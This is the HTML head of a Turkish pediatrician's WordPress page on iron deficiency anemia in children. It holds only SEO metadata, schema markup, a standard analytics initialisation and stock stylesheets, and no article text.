

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arzudursun.com/demir-eksikligi-anemisi
body_size: 20593
content:
<!doctype html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Demir Eksikliği Anemisi - Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan</title>
	<link rel="canonical" href="https://arzudursun.com/demir-eksikligi-anemisi" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Demir Eksikliği Anemisi - Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan" />
	<meta property="og:description" content="Çocuklarda kansızlık ( anemi ) nedenleri arasında, demir eksikliği başta gelir. Kanda oksijen taşıyıcı hemoglobinin yapımı için gerekli olan demir gıdalarla yeterince alınmamazsa, vücut tarafından emilemezse, kan kaybı olursa veya demir ihtiyacı artmışsa &#039; Demir Eksikliği Anemisi &#039; gelişir." />
	<meta property="og:url" content="https://arzudursun.com/demir-eksikligi-anemisi" />
	<meta property="og:site_name" content="Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan" />
	<meta property="article:published_time" content="2014-08-15T11:24:55+00:00" />
	<meta property="article:modified_time" content="2021-11-29T08:41:19+00:00" />
	<meta property="og:image" content="https://arzudursun.com/wp-content/uploads/2014/08/2-aylik-bebek.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="editor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://arzudursun.com/demir-eksikligi-anemisi","url":"https://arzudursun.com/demir-eksikligi-anemisi","name":"Demir Eksikliği Anemisi - Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan","isPartOf":{"@id":"https://arzudursun.com/#website"},"primaryImageOfPage":{"@id":"https://arzudursun.com/demir-eksikligi-anemisi#primaryimage"},"image":{"@id":"https://arzudursun.com/demir-eksikligi-anemisi#primaryimage"},"thumbnailUrl":"https://arzudursun.com/wp-content/uploads/2014/08/2-aylik-bebek.jpg","datePublished":"2014-08-15T11:24:55+00:00","dateModified":"2021-11-29T08:41:19+00:00","author":{"@id":"https://arzudursun.com/#/schema/person/d48685b0e48f959e79f2d055c72b77fb"},"breadcrumb":{"@id":"https://arzudursun.com/demir-eksikligi-anemisi#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://arzudursun.com/demir-eksikligi-anemisi"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://arzudursun.com/demir-eksikligi-anemisi#primaryimage","url":"https://arzudursun.com/wp-content/uploads/2014/08/2-aylik-bebek.jpg","contentUrl":"https://arzudursun.com/wp-content/uploads/2014/08/2-aylik-bebek.jpg","width":1000,"height":700},{"@type":"BreadcrumbList","@id":"https://arzudursun.com/demir-eksikligi-anemisi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://arzudursun.com/"},{"@type":"ListItem","position":2,"name":"Demir Eksikliği Anemisi"}]},{"@type":"WebSite","@id":"https://arzudursun.com/#website","url":"https://arzudursun.com/","name":"Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan","description":"Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arzudursun.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://arzudursun.com/#/schema/person/d48685b0e48f959e79f2d055c72b77fb","name":"editor","sameAs":["https://arzudursun.com"],"url":"https://arzudursun.com/author/editor"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan &raquo; akışı" href="https://arzudursun.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan &raquo; yorum akışı" href="https://arzudursun.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arzudursun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farzudursun.com%2Fdemir-eksikligi-anemisi" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arzudursun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farzudursun.com%2Fdemir-eksikligi-anemisi&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arzudursun.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://arzudursun.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://arzudursun.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://arzudursun.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://arzudursun.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arzudursun.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arzudursun.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='lcb-main-css-css' href='https://arzudursun.com/wp-content/plugins/liquid-custom-builder/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-lib-css-css' href='https://arzudursun.com/wp-content/plugins/liquid-custom-builder/assets/css/lib/progressbar.min.css?ver=0.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='oc-css-css' href='https://arzudursun.com/wp-content/plugins/liquid-custom-builder/assets/css/lib/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://arzudursun.com/wp-content/themes/medcaline/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome5-css' href='https://arzudursun.com/wp-content/themes/medcaline/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-css' href='https://arzudursun.com/wp-content/themes/medcaline/assets/css/font-material.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://arzudursun.com/wp-content/themes/medcaline/assets/css/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
